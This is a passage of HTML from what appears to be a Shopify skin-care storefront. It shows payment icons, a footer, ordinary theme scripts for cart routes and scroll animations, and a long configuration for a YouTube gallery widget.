                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Moona Jolie Skin Care</a></small>
        
          <small class="copyright__content">Designed By Black Star Marketing</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://joliesskincare.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  	<script>
  window.theme = window.theme || {};
  window.theme.yta_widgets = window.theme.yta_widgets || [{"id":"yta-uvcc8ugj6x-1612816035223","name":"widget-1612816035223","setting":{"id":"settings-1","label":"Youtube Channel","banner":"youtube_channel","type":{"items":["Youtube channel URL","Videos ID"],"selected":1},"layout":{"header":{"show":true,"layout":{"data":["Classic","Accent","Minimal"],"selected":0},"elements":{"logo":{"label":"Logo","show":true},"banner":{"label":"Banner","show":true},"channel_name":{"label":"Channel name","show":true},"channel_description":{"label":"Channel description","show":true},"videos_counter":{"label":"Videos counter","show":true},"views_counter":{"label":"Views counter","show":true},"subscribers_counter":{"label":"Subscribers counter","show":true},"subcribe_button":{"label":"Subcribe button","show":true}}},"columns_rows":{"columns":4,"rows":1,"space_between_videos":20},"video":{"layout":{"data":["Classic","Horizontal","Cinema"],"selected":0},"elements":{"play_icon":{"label":"Play icon","show":true},"duration":{"label":"Duration","show":true},"title":{"label":"Title","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"comments_counter":{"label":"Comments counter","show":true}},"mode":{"data":["Popup","Play","Open Youtube"],"selected":0},"play_icon_custom":{"value":""}},"popup":{"elements":{"title":{"label":"Title","show":true},"channel_logo":{"label":"Channel logo","show":true},"channel_name":{"label":"Channel name","show":true},"subcribe_button":{"label":"Subcribe button","show":true},"views_counter":{"label":"Views counter","show":true},"likes_counter":{"label":"Likes counter","show":true},"dislikes_counter":{"label":"Dislikes counter","show":true},"comments_counter":{"label":"Comments counter","show":true},"share_button":{"label":"Share button","show":true},"date":{"label":"Date","show":true},"description":{"label":"Description","show":true},"description_more_button":{"label":"Description more button","show":true}},"auto_play":true},"slider_settings":{"elements":{"show_navigation_arrows":{"label":"Show navigation arrows","show":true}},"direction":{"data":["Horizontal","Vertical"],"selected":0},"slide_auto_play":true,"silde_switch_speed":400,"mobile_responsive":{"extra_small":{"min_width":375,"value":1},"small":{"min_width":576,"value":2},"medium":{"min_width":768,"value":2},"large":{"min_width":992,"value":3},"extra_large":{"min_width":1200,"value":4}},"mobile_responsive_edge_padding":{"enabled":false,"value":50},"video_count":20}},"colors":{"items":[{"label":"Default","items":{"header":{"background":{"label":"Header Background","value":"#fafafa"},"channel_name":{"label":"Header Channel name","value":"#171717"},"channel_description":{"label":"Header Channel description","value":"#171717"},"header_counters":{"label":"Header Counters","value":"#484848"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#171717"},"video_date":{"label":"Video Date","value":"#484848"},"video_description":{"label":"Video Description","value":"#171717"},"video_counters":{"label":"Video Counters","value":"#484848"}},"slider":{"background":{"label":"Slider Background","value":"#ffffff"}}}},{"label":"Blue","items":{"header":{"background":{"label":"Header Background","value":"#005b96"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#b3cde0"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#b3cde0"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#b3cde0"}},"slider":{"background":{"label":"Slider Background","value":"#03396c"}}}},{"label":"Dark Purple","items":{"header":{"background":{"label":"Header Background","value":"#600840"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#d7606a"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#c37979"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#c37979"}},"slider":{"background":{"label":"Slider Background","value":"#480838"}}}},{"label":"Dark","items":{"header":{"background":{"label":"Header Background","value":"#333333"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#a0a0a0"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#747474"},"video_description":{"label":"Video Description","value":"#c8c8c8"},"video_counters":{"label":"Video Counters","value":"#747474"}},"slider":{"background":{"label":"Slider Background","value":"#121212"}}}},{"label":"Facebook","items":{"header":{"background":{"label":"Header Background","value":"#8b9dc3"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#dfe3ee"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#dfe3ee"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#dfe3ee"}},"slider":{"background":{"label":"Slider Background","value":"#3b5998"}}}},{"label":"Gold coffee","items":{"header":{"background":{"label":"Header Background","value":"#5d2c04"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#9f7157"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#9f7157"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#9f7157"}},"slider":{"background":{"label":"Slider Background","value":"#3d1e11"}}}},{"label":"Green","items":{"header":{"background":{"label":"Header Background","value":"#49a748"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#8ada89"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#8ada89"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#8ada89"}},"slider":{"background":{"label":"Slider Background","value":"#034024"}}}},{"label":"Mountain Moments","items":{"header":{"background":{"label":"Header Background","value":"#1e646e"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#b2a59f"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#b2a59f"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#b2a59f"}},"slider":{"background":{"label":"Slider Background","value":"#002c2f"}}}},{"label":"Orange","items":{"header":{"background":{"label":"Header Background","value":"#ffa500"},"channel_name":{"label":"Header Channel name","value":"#121212"},"channel_description":{"label":"Header Channel description","value":"#2c2b2b"},"header_counters":{"label":"Header Counters","value":"#804a00"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#121212"},"video_date":{"label":"Video Date","value":"#804a00"},"video_description":{"label":"Video Description","value":"#2c2b2b"},"video_counters":{"label":"Video Counters","value":"#804a00"}},"slider":{"background":{"label":"Slider Background","value":"#db8000"}}}},{"label":"Pancake","items":{"header":{"background":{"label":"Header Background","value":"#607178"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#fbd137"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#fbd1a7"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#fbd1a7"}},"slider":{"background":{"label":"Slider Background","value":"#353c42"}}}},{"label":"Purple","items":{"header":{"background":{"label":"Header Background","value":"#703890"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#b888b8"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#b888b8"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#b888b8"}},"slider":{"background":{"label":"Slider Background","value":"#401060"}}}},{"label":"Rose","items":{"header":{"background":{"label":"Header Background","value":"#F26b8b"},"channel_name":{"label":"Header Channel name","value":"#ffffff"},"channel_description":{"label":"Header Channel description","value":"#fafafa"},"header_counters":{"label":"Header Counters","value":"#fec4c4"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#ffffff"},"video_date":{"label":"Video Date","value":"#fec4c4"},"video_description":{"label":"Video Description","value":"#ebebeb"},"video_counters":{"label":"Video Counters","value":"#fec4c4"}},"slider":{"background":{"label":"Slider Background","value":"#e03d56"}}}},{"label":"Yellow","items":{"header":{"background":{"label":"Header Background","value":"#ffcc51"},"channel_name":{"label":"Header Channel name","value":"#121212"},"channel_description":{"label":"Header Channel description","value":"#2c2b2b"},"header_counters":{"label":"Header Counters","value":"#e19005"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#121212"},"video_date":{"label":"Video Date","value":"#c46116"},"video_description":{"label":"Video Description","value":"#2c2b2b"},"video_counters":{"label":"Video Counters","value":"#c46116"}},"slider":{"background":{"label":"Slider Background","value":"#ffb502"}}}},{"label":"Custom","items":{"header":{"background":{"label":"Header Background","value":"#fafafa"},"channel_name":{"label":"Header Channel name","value":"#171717"},"channel_description":{"label":"Header Channel description","value":"#171717"},"header_counters":{"label":"Header Counters","value":"#484848"}},"video":{"video_duration_color":{"label":"Video Duration color","value":"#ffffff"},"video_duration_background":{"label":"Video Duration background","value":"#4B4B4B"},"video_title":{"label":"Video Title","value":"#171717"},"video_date":{"label":"Video Date","value":"#484848"},"video_description":{"label":"Video Description","value":"#171717"},"video_counters":{"label":"Video Counters","value":"#484848"}},"slider":{"background":{"label":"Slider Background","value":"#ffffff"}}}}],"selected":0}},"youtube_channel":{"youtube_channel":{"id":"UCG-8TGzkP7XhKKxTj261o1w","url":"https:\/\/www.youtube.com\/channel\/UCG-8TGzkP7XhKKxTj261o1w","title":"ArenaCommerce","titleCustom":"","description":"A place to buy beautiful Themes for your ecommerce website.","descriptionCustom":"","thumbnail":"https:\/\/yt3.ggpht.com\/ytc\/AAUvwnj6OgqF4Fgy3d1LVx3A0sOtj7EB4BRR77uTve-1Ww=s800-c-k-c0x00ffffff-no-rj","thumbnailCustom":"","image":"https:\/\/yt3.ggpht.com\/AiIIMHoN8oamPYSo_0t5lhWd3oJnPu80IjEtVU3wNnHksSMXu48SxDECLUu2T7N0d4-NCGTl","imageCustom":"","statistics":{"viewCount":"39674","subscriberCount":"377","videoCount":"113"}},"youtube_videos":{"ids":["5SaKBu1xD4E","QMN5RI-J5nU","JaDZrmBYj6U","U5U48oyadiE","dJ6M_xDrRhg","o7Jok4LCAzc","ROVPAx54-fo","5NUomKveBdQ","LMMcwo5TkMk","2KZPI44BRg8","Xo9Sn2rC9-U","z9iVvt9ocgY","fSWw1s4GbLQ","5jwYM9LKu1w","pJXFts2E9Xw","BvDD91rseNU","wbqK306yjWc","-NEtD3kk6VA","BdP-06qS10E","oMFPkRF4fq8"],"items":[{"id":"5SaKBu1xD4E","statistics":{"viewCount":"0","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M46S"},"snippet":{"title":"How to change or hidden Youtube Feed from shop","description":"How to change or hidden Youtube Feed from shop","publishedAt":"2021-01-16T09:37:10Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/5SaKBu1xD4E\/hqdefault.jpg"}}}},{"id":"QMN5RI-J5nU","statistics":{"viewCount":"0","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M51S"},"snippet":{"title":"Insert a Youtube Feed into blogs page","description":"Insert a Youtube Feed into blogs page","publishedAt":"2021-01-16T09:35:57Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/QMN5RI-J5nU\/hqdefault.jpg"}}}},{"id":"JaDZrmBYj6U","statistics":{"viewCount":"0","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT2M36S"},"snippet":{"title":"Insert a Youtube Feed into products page","description":"Insert a Youtube Feed into products page","publishedAt":"2021-01-16T09:34:46Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/JaDZrmBYj6U\/hqdefault.jpg"}}}},{"id":"U5U48oyadiE","statistics":{"viewCount":"2","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT3M32S"},"snippet":{"title":"How to create a Youtube Feed using Google API key","description":"How to create a Youtube Feed Gallery using Google API key - Shopify App","publishedAt":"2021-01-16T09:29:41Z","thumbnails":{"high":{"url":"https:\/\/i.ytimg.com\/vi\/U5U48oyadiE\/hqdefault.jpg"}}}},{"id":"dJ6M_xDrRhg","statistics":{"viewCount":"2","likeCount":"0","dislikeCount":"0","favoriteCount":"0","commentCount":"0"},"contentDetails":{"duration":"PT4M13S"},"snippet":{"title":"How to create a Shopify Youtube Gallery with Youtube Video IDs - without Google API Key","description":"How to create a Youtube Feed from a Youtube video id - without Google API 